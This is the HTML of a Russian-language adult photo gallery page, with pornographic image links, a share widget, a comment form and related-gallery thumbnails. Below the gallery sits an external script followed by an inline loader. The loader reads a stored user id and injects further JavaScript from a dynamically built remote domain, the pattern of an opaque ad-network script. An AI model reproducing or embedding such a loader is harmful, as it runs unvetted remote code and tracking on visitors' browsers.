alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608455417_10-p-vanessa-gold-porno-11.jpg|--><img data-src="/uploads/posts/2020-12/1608455417_10-p-vanessa-gold-porno-11.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608455445_37-p-vanessa-gold-porno-53.jpg|--><img data-src="/uploads/posts/2020-12/1608455445_37-p-vanessa-gold-porno-53.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608455350_4-p-vanessa-gold-porno-4.jpg|--><img data-src="/uploads/posts/2020-12/1608455350_4-p-vanessa-gold-porno-4.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608455400_2-p-vanessa-gold-porno-2.jpg|--><img data-src="/uploads/posts/2020-12/1608455400_2-p-vanessa-gold-porno-2.jpg" style="max-width:100%;" alt=""><!--dle_image_end--></div></div>
<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>
<center><br><h3 style="font-size: 15px;font-weight: normal;">Поделиться фото в социальных сетях:</h3><br>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,blogger,digg,reddit,lj,surfingbird,tumblr,viber,telegram"></div><br>
</center>
<div class="vp-tags"><br /><b>Категории:</b> <a href="https://goliedevushki.club/cheshki/">Чешки</a></div>

<div class="vpm fx-row fx-middle"> <!-- video page meta :) -->
<div class="vpm-left fx-1 fx-row fx-middle">

<div class="vpm-rate" id="fmeta-rate-12043">
<div class="rate-counts"></div>
<div class="rate-plus" id="pluss-12043" onclick="doRateLD('plus', '12043');"><span class="icon ion-md-thumbs-up"></span></div>
<div class="rate-minus" id="minuss-12043" onclick="doRateLD('minus', '12043');"><span class="icon ion-md-thumbs-down"></span></div>
<div class="rate-data"><span id="ratig-layer-12043" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span><span id="vote-num-id-12043">1</span></div>
</div>

</div>
<div class="vpm-right fx-1 fx-row fx-middle">
<div class="vpm-float fx-row vpm-fav">
<div class="vpm-float vpm-date"><span class="icon ion-md-calendar"></span>28.11</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-eye"></span>945</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-chatboxes"></span>0</div>
</div></div>
</div>		
<div class="fcomms" id="full-comms">
<div class="comms-t">Комментариев (0)</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms add-comm-form" id="add-comms">

<div class="ac-inputs fx-row">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
</div>

<div class="ac-textarea"><script>
<!--
var text_enter_url       = "Введите полный URL ссылки";
var text_enter_size       = "Введите размеры флэш ролика (ширина, высота)";
var text_enter_flash       = "Введите ссылку на флэш ролик";
var text_enter_page      = "Введите номер страницы";
var text_enter_url_name  = "Введите описание ссылки";
var text_enter_tooltip  = "Введите подсказку для ссылки";
var text_enter_page_name = "Введите описание ссылки";
var text_enter_image    = "Введите полный URL изображения";
var text_enter_email    = "Введите e-mail адрес";
var text_code           = "Использование: [CODE] Здесь Ваш код.. [/CODE]";
var text_quote          = "Использование: [QUOTE] Здесь Ваша Цитата.. [/QUOTE]";
var text_upload         = "Загрузка файлов и изображений на сервер";
var error_no_url        = "Вы должны ввести URL";
var error_no_title      = "Вы должны ввести название";
var error_no_email      = "Вы должны ввести e-mail адрес";
var prompt_start        = "Введите текст для форматирования";
var img_title   		= "Введите по какому краю выравнивать картинку (left, center, right)";
var email_title  	    = "Введите описание ссылки";
var text_pages  	    = "Страница";
var image_align  	    = "center";
var bb_t_emo  	        = "Вставка смайликов";
var bb_t_col  	        = "Цвет:";
var text_enter_list     = "Введите пункт списка. Для завершения ввода оставьте поле пустым.";
var text_alt_image      = "Введите описание изображения";
var img_align  	        = "Выравнивание";
var text_url_video      = "Введите ссылку на видео:";
var text_url_poster     = "Введите ссылку на постер к видео:";
var text_descr          = "Введите описание:";
var button_insert       = "Вставить";
var button_addplaylist  = "Добавить в плейлист";
var text_last_emoji     = "Недавно использованные";
var img_align_sel  	    = "<select name='dleimagealign' id='dleimagealign' class='ui-widget-content ui-corner-all'><option value='' >Нет</option><option value='left' >По левому краю</option><option value='right' >По правому краю</option><option value='center' selected>По центру</option></select>";
var selField  = "comments";
var fombj    = document.getElementById( 'dle-comments-form' );
-->
</script>
<div class="bb-editor ignore-select">
<div class="bb-pane">
<b id="b_b" class="bb-btn" onclick="simpletag('b')" title="Полужирный"></b>
<b id="b_i" class="bb-btn" onclick="simpletag('i')" title="Наклонный текст"></b>
<b id="b_u" class="bb-btn" onclick="simpletag('u')" title="Подчёркнутый текст"></b>
<b id="b_s" class="bb-btn" onclick="simpletag('s')" title="Зачёркнутый текст"></b>
<span class="bb-sep"></span>
<b id="b_left" class="bb-btn" onclick="simpletag('left')" title="Выравнивание по левому краю"></b>
<b id="b_center" class="bb-btn" onclick="simpletag('center')" title="По центру"></b>
<b id="b_right" class="bb-btn" onclick="simpletag('right')" title="Выравнивание по правому краю"></b>
<span class="bb-sep"></span>
<b id="b_emo" class="bb-btn" onclick="show_bb_dropdown(this)" title="Вставка смайликов" tabindex="-1"></b>
<ul class="bb-pane-dropdown emoji-button">
<li><table style="width:100%;border: 0px;padding: 0px;"><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':bowtie:'); return false;"><img alt="bowtie" class="emoji" src="/engine/data/emoticons/bowtie.png" srcset="/engine/data/emoticons/bowtie@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smile:'); return false;"><img alt="smile" class="emoji" src="/engine/data/emoticons/smile.png" srcset="/engine/data/emoticons/smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':laughing:'); return false;"><img alt="laughing" class="emoji" src="/engine/data/emoticons/laughing.png" srcset="/engine/data/emoticons/laughing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':blush:'); return false;"><img alt="blush" class="emoji" src="/engine/data/emoticons/blush.png" srcset="/engine/data/emoticons/blush@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiley:'); return false;"><img alt="smiley" class="emoji" src="/engine/data/emoticons/smiley.png" srcset="/engine/data/emoticons/smiley@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relaxed:'); return false;"><img alt="relaxed" class="emoji" src="/engine/data/emoticons/relaxed.png" srcset="/engine/data/emoticons/relaxed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smirk:'); return false;"><img alt="smirk" class="emoji" src="/engine/data/emoticons/smirk.png" srcset="/engine/data/emoticons/smirk@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':heart_eyes:'); return false;"><img alt="heart_eyes" class="emoji" src="/engine/data/emoticons/heart_eyes.png" srcset="/engine/data/emoticons/heart_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_heart:'); return false;"><img alt="kissing_heart" class="emoji" src="/engine/data/emoticons/kissing_heart.png" srcset="/engine/data/emoticons/kissing_heart@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_closed_eyes:'); return false;"><img alt="kissing_closed_eyes" class="emoji" src="/engine/data/emoticons/kissing_closed_eyes.png" srcset="/engine/data/emoticons/kissing_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':flushed:'); return false;"><img alt="flushed" class="emoji" src="/engine/data/emoticons/flushed.png" srcset="/engine/data/emoticons/flushed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relieved:'); return false;"><img alt="relieved" class="emoji" src="/engine/data/emoticons/relieved.png" srcset="/engine/data/emoticons/relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':satisfied:'); return false;"><img alt="satisfied" class="emoji" src="/engine/data/emoticons/satisfied.png" srcset="/engine/data/emoticons/satisfied@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grin:'); return false;"><img alt="grin" class="emoji" src="/engine/data/emoticons/grin.png" srcset="/engine/data/emoticons/grin@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':wink:'); return false;"><img alt="wink" class="emoji" src="/engine/data/emoticons/wink.png" srcset="/engine/data/emoticons/wink@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_winking_eye:'); return false;"><img alt="stuck_out_tongue_winking_eye" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_winking_eye.png" srcset="/engine/data/emoticons/stuck_out_tongue_winking_eye@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_closed_eyes:'); return false;"><img alt="stuck_out_tongue_closed_eyes" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_closed_eyes.png" srcset="/engine/data/emoticons/stuck_out_tongue_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grinning:'); return false;"><img alt="grinning" class="emoji" src="/engine/data/emoticons/grinning.png" srcset="/engine/data/emoticons/grinning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing:'); return false;"><img alt="kissing" class="emoji" src="/engine/data/emoticons/kissing.png" srcset="/engine/data/emoticons/kissing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue:'); return false;"><img alt="stuck_out_tongue" class="emoji" src="/engine/data/emoticons/stuck_out_tongue.png" srcset="/engine/data/emoticons/stuck_out_tongue@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleeping:'); return false;"><img alt="sleeping" class="emoji" src="/engine/data/emoticons/sleeping.png" srcset="/engine/data/emoticons/sleeping@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':worried:'); return false;"><img alt="worried" class="emoji" src="/engine/data/emoticons/worried.png" srcset="/engine/data/emoticons/worried@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':frowning:'); return false;"><img alt="frowning" class="emoji" src="/engine/data/emoticons/frowning.png" srcset="/engine/data/emoticons/frowning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':anguished:'); return false;"><img alt="anguished" class="emoji" src="/engine/data/emoticons/anguished.png" srcset="/engine/data/emoticons/anguished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':open_mouth:'); return false;"><img alt="open_mouth" class="emoji" src="/engine/data/emoticons/open_mouth.png" srcset="/engine/data/emoticons/open_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grimacing:'); return false;"><img alt="grimacing" class="emoji" src="/engine/data/emoticons/grimacing.png" srcset="/engine/data/emoticons/grimacing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confused:'); return false;"><img alt="confused" class="emoji" src="/engine/data/emoticons/confused.png" srcset="/engine/data/emoticons/confused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':hushed:'); return false;"><img alt="hushed" class="emoji" src="/engine/data/emoticons/hushed.png" srcset="/engine/data/emoticons/hushed@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':expressionless:'); return false;"><img alt="expressionless" class="emoji" src="/engine/data/emoticons/expressionless.png" srcset="/engine/data/emoticons/expressionless@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':unamused:'); return false;"><img alt="unamused" class="emoji" src="/engine/data/emoticons/unamused.png" srcset="/engine/data/emoticons/unamused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat_smile:'); return false;"><img alt="sweat_smile" class="emoji" src="/engine/data/emoticons/sweat_smile.png" srcset="/engine/data/emoticons/sweat_smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat:'); return false;"><img alt="sweat" class="emoji" src="/engine/data/emoticons/sweat.png" srcset="/engine/data/emoticons/sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed_relieved:'); return false;"><img alt="disappointed_relieved" class="emoji" src="/engine/data/emoticons/disappointed_relieved.png" srcset="/engine/data/emoticons/disappointed_relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':weary:'); return false;"><img alt="weary" class="emoji" src="/engine/data/emoticons/weary.png" srcset="/engine/data/emoticons/weary@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':pensive:'); return false;"><img alt="pensive" class="emoji" src="/engine/data/emoticons/pensive.png" srcset="/engine/data/emoticons/pensive@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed:'); return false;"><img alt="disappointed" class="emoji" src="/engine/data/emoticons/disappointed.png" srcset="/engine/data/emoticons/disappointed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confounded:'); return false;"><img alt="confounded" class="emoji" src="/engine/data/emoticons/confounded.png" srcset="/engine/data/emoticons/confounded@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':fearful:'); return false;"><img alt="fearful" class="emoji" src="/engine/data/emoticons/fearful.png" srcset="/engine/data/emoticons/fearful@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cold_sweat:'); return false;"><img alt="cold_sweat" class="emoji" src="/engine/data/emoticons/cold_sweat.png" srcset="/engine/data/emoticons/cold_sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':persevere:'); return false;"><img alt="persevere" class="emoji" src="/engine/data/emoticons/persevere.png" srcset="/engine/data/emoticons/persevere@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cry:'); return false;"><img alt="cry" class="emoji" src="/engine/data/emoticons/cry.png" srcset="/engine/data/emoticons/cry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sob:'); return false;"><img alt="sob" class="emoji" src="/engine/data/emoticons/sob.png" srcset="/engine/data/emoticons/sob@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':joy:'); return false;"><img alt="joy" class="emoji" src="/engine/data/emoticons/joy.png" srcset="/engine/data/emoticons/joy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':astonished:'); return false;"><img alt="astonished" class="emoji" src="/engine/data/emoticons/astonished.png" srcset="/engine/data/emoticons/astonished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':scream:'); return false;"><img alt="scream" class="emoji" src="/engine/data/emoticons/scream.png" srcset="/engine/data/emoticons/scream@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':tired_face:'); return false;"><img alt="tired_face" class="emoji" src="/engine/data/emoticons/tired_face.png" srcset="/engine/data/emoticons/tired_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':angry:'); return false;"><img alt="angry" class="emoji" src="/engine/data/emoticons/angry.png" srcset="/engine/data/emoticons/angry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':rage:'); return false;"><img alt="rage" class="emoji" src="/engine/data/emoticons/rage.png" srcset="/engine/data/emoticons/rage@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':triumph:'); return false;"><img alt="triumph" class="emoji" src="/engine/data/emoticons/triumph.png" srcset="/engine/data/emoticons/triumph@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleepy:'); return false;"><img alt="sleepy" class="emoji" src="/engine/data/emoticons/sleepy.png" srcset="/engine/data/emoticons/sleepy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':yum:'); return false;"><img alt="yum" class="emoji" src="/engine/data/emoticons/yum.png" srcset="/engine/data/emoticons/yum@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':mask:'); return false;"><img alt="mask" class="emoji" src="/engine/data/emoticons/mask.png" srcset="/engine/data/emoticons/mask@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sunglasses:'); return false;"><img alt="sunglasses" class="emoji" src="/engine/data/emoticons/sunglasses.png" srcset="/engine/data/emoticons/sunglasses@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':dizzy_face:'); return false;"><img alt="dizzy_face" class="emoji" src="/engine/data/emoticons/dizzy_face.png" srcset="/engine/data/emoticons/dizzy_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':imp:'); return false;"><img alt="imp" class="emoji" src="/engine/data/emoticons/imp.png" srcset="/engine/data/emoticons/imp@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiling_imp:'); return false;"><img alt="smiling_imp" class="emoji" src="/engine/data/emoticons/smiling_imp.png" srcset="/engine/data/emoticons/smiling_imp@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':neutral_face:'); return false;"><img alt="neutral_face" class="emoji" src="/engine/data/emoticons/neutral_face.png" srcset="/engine/data/emoticons/neutral_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':no_mouth:'); return false;"><img alt="no_mouth" class="emoji" src="/engine/data/emoticons/no_mouth.png" srcset="/engine/data/emoticons/no_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':innocent:'); return false;"><img alt="innocent" class="emoji" src="/engine/data/emoticons/innocent.png" srcset="/engine/data/emoticons/innocent@2x.png 2x" /></a></td></tr></table></li>
</ul>
<span class="bb-sep"></span>

<b id="b_color" class="bb-btn" onclick="show_bb_dropdown(this)" title="Выбор цвета" tabindex="-1"></b>
<ul class="bb-pane-dropdown" style="min-width: 150px !important;">
<li>
<div class="color-palette"><div><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#000000;" data-value="#000000"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#424242;" data-value="#424242"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#636363;" data-value="#636363"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#9C9C94;" data-value="#9C9C94"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEC6CE;" data-value="#CEC6CE"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFEFEF;" data-value="#EFEFEF"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7F7F7;" data-value="#F7F7F7"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFFFF;" data-value="#FFFFFF"></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF0000;" data-value="#FF0000"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF9C00;" data-value="#FF9C00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFF00;"  data-value="#FFFF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FF00;"  data-value="#00FF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FFFF;"  data-value="#00FFFF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#0000FF;"  data-value="#0000FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C00FF;"  data-value="#9C00FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF00FF;"  data-value="#FF00FF" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7C6CE;"  data-value="#F7C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE7CE;"  data-value="#FFE7CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFEFC6;"  data-value="#FFEFC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6EFD6;"  data-value="#D6EFD6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEDEE7;"  data-value="#CEDEE7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEE7F7;"  data-value="#CEE7F7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6D6E7;"  data-value="#D6D6E7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E7D6DE;"  data-value="#E7D6DE" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79C9C;"  data-value="#E79C9C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFC69C;"  data-value="#FFC69C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE79C;"  data-value="#FFE79C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5D6A5;"  data-value="#B5D6A5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A5C6CE;"  data-value="#A5C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9CC6EF;"  data-value="#9CC6EF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5A5D6;"  data-value="#B5A5D6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6A5BD;"  data-value="#D6A5BD" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E76363;"  data-value="#E76363" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7AD6B;"  data-value="#F7AD6B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFD663;"  data-value="#FFD663" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#94BD7B;"  data-value="#94BD7B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#73A5AD;"  data-value="#73A5AD" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BADDE;"  data-value="#6BADDE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#8C7BC6;"  data-value="#8C7BC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#C67BA5;"  data-value="#C67BA5" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CE0000;"  data-value="#CE0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79439;"  data-value="#E79439" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFC631;"  data-value="#EFC631" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BA54A;"  data-value="#6BA54A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A7B8C;"  data-value="#4A7B8C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#3984C6;"  data-value="#3984C6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#634AA5;"  data-value="#634AA5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A54A7B;"  data-value="#A54A7B" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C0000;"  data-value="#9C0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B56308;"  data-value="#B56308" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#BD9400;"  data-value="#BD9400" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#397B21;"  data-value="#397B21" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#104A5A;"  data-value="#104A5A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#085294;"  data-value="#085294" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#311873;"  data-value="#311873" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#731842;"  data-value="#731842" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#630000;"  data-value="#630000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#7B3900;"  data-value="#7B3900" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#846300;"  data-value="#846300" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#295218;"  data-value="#295218" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#083139;"  data-value="#083139" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#003163;"  data-value="#003163" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#21104A;"  data-value="#21104A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A1031;"  data-value="#4A1031" ></button></div></div>				
</li>
</ul>
<span class="bb-sep"></span>
<b id="b_hide" class="bb-btn" onclick="simpletag('hide')" title="Скрытый текст"></b>
<b id="b_quote" class="bb-btn" onclick="simpletag('quote')" title="Вставка цитаты"></b>
<b id="b_tnl" class="bb-btn" onclick="translit()" title="Преобразовать выбранный текст из транслитерации в кириллицу"></b>
<b id="b_spoiler" class="bb-btn" onclick="simpletag('spoiler')" title="Вставка спойлера"></b>
</div>
<textarea name="comments" id="comments" cols="70" rows="10" onfocus="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
</div></div>

<div class="ac-protect">



</div>
<div class="ac-submit">
<button name="submit" type="submit">Добавить комментарий</button>
</div></div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="12043"><input type="hidden" name="user_hash" value="6534560cb24caacf15461038228085323e5262f4"></form>
<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments--></div>

<div class="sect frels">
<div class="sect-header"><div class="sect-title">Похожие фото</div></div>
<div class="sect-content sect-items clearfix"><div class="th-item"><a class="th-in" href="https://goliedevushki.club/golye-amerikanki/11399-gia-gold-porno-33-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2020-12/1608204284_1-p-gia-gold-porno-3.jpg&w=200&h=250&zc=1" alt="Gia Gold" /></div>
<div class="th-desc"><h2 class="th-title">Gia Gold</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/pornoaktrisy/11150-mina-gold-porno-39-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2020-12/1608135734_7-p-mina-gold-porno-11.jpg&w=200&h=250&zc=1" alt="Mina Gold" /></div>
<div class="th-desc"><h2 class="th-title">Mina Gold</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/cheshki/14150-cindy-gold-porno-48-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2021-01/1610604451_21-p-cindy-gold-porno-24.jpg&w=200&h=250&zc=1" alt="Cindy Gold" /></div>
